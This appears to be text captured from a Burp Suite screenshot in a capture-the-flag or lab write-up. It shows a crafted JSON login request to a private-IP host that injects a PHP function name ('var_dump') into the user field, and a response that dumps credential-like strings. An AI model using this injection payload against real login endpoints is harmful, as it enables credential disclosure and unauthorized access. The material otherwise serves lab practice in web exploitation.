 Request
Pretty Raw Hex \n
1 POST /auth/check HTTP/1.1
2 Host: 10.10.3.161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 175
10 Origin: http://10.10.3.161
11 Connection: close
12 Referer: http://10.10.3.161/auth/login?to=/
13 Cookie: 8071dec2be26139e39a170762581c00f=ssu0elub37d1ve7bba0errgve0
14
15 {
"auth":{
"user":{
16 "$func":"var_dump"
17 },
"password":[
18 0
19 ]
},
"csfr":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjc2ZyIjoibG9naW4ifQ.dlnu8XjKIvB6mGfBlOgjtnixirA
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Tue, 30 Nov 2021 05:50:39 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 125
9 Connection: close
10 Content-Type: application/json
11
12 string(5)"admin"
13 string(12)"darkStar7471"
14 string(5)"skidy"
15 string(8)"ekoparty"
16 {
"success":false,
"error":"User not found"
}
INSPECTOR